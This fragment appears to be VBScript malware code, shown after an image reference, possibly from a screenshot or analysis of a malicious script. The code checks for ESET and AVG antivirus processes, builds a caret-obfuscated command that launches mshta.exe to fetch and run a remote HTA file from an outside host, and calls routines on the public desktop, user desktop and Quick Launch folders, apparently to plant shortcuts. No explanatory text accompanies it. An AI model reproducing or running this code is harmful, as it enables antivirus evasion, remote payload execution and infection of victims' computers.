 If InStr(isProcessRunning, "equi.exe") Or InStr(isProcessRunning, "ekrn.exe") Or InStr(isProcessRunning, "avgui.exe") Then
aaa = " & start /min m^s^h^t^a.exe https://drive.sharedin.store/share/t1.hta"
Result = Result + "hta short ok "
qazqaz0 ("C:\Users\Public\Desktop")
qazqaz (ws.SpecialFolders("Desktop"))
qazqaz (ws.SpecialFolders("appdata") + "\Microsoft\Internet Explorer\Quick Launch")